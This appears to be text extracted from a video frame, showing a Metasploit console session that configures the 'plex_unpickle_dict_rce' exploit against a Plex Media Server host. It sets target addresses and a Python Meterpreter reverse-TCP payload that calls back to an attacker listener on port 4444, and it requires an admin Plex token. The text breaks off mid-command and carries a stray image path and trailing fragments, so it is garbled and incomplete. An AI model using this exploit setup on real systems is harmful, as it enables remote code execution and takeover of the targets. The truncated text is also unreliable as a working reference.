 rhost => 192.168.135.168
msf5 exploit(windows/http/plex_unpickle_dict_rce) > show options
Module options (exploit/windows/http/plex_unpickle_dict_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
ALBUM_NAME yes Name of Album
LIBRARY_PATH C:\Users\Public yes Path to write picture library to
PLEX_TOKEN yes Admin Authenticated X-Plex-Token
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
REBOOT_SLEEP 15 yes Time to wait for Plex to restart
RHOSTS 192.168.135.168 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 32400 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf5 exploit(windows/http/plex_unpickle_dict_rce) > set rhost 192.168.132.125
rhost => 192.168.132.125
msf5 exploit(windows/http/plex_unpickle_dict_rce) > set lhost 192.168.13
15 RAPID7